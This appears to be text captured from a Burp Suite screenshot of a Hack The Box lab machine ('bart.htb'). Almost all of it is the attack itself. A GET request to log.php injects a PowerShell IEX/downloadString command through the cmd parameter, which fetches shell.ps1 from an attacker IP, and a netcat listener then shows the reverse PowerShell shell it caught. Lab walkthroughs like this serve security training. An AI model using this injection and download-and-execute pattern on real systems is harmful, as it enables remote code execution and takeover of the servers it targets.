 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=
powershell+IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.16.5/shell.ps1') HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dpkgnql38vulha1sv6dpm9u6k4
9 Upgrade-Insecure-Requests: 1
10
11
Response
(kali㉿kali)-[~]
$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.81] 51902
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>